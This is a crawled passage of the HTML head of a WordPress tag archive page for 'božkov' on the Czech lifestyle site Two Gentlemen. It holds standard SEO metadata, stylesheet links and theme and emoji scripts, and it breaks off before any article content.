

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/tag/bozkov/
body_size: 32936
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>božkov Archivy | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/tag/bozkov/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="božkov Archivy | Two Gentlemen" />
	<meta property="og:url" content="https://twogentlemen.cz/tag/bozkov/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/2016/08/tgfb.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twogentlemen.cz/tag/bozkov/","url":"https://twogentlemen.cz/tag/bozkov/","name":"božkov Archivy | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/tag/bozkov/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/tag/bozkov/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/Bozkov-Republica-Solera-sirka.jpg","breadcrumb":{"@id":"https://twogentlemen.cz/tag/bozkov/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/tag/bozkov/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/Bozkov-Republica-Solera-sirka.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/Bozkov-Republica-Solera-sirka.jpg","width":1920,"height":1358,"caption":"Republica Solera"},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/tag/bozkov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"božkov"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS pro štítek božkov" href="https://twogentlemen.cz/tag/bozkov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/tags/1619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/twogentlemen.cz\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/twogentlemen.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
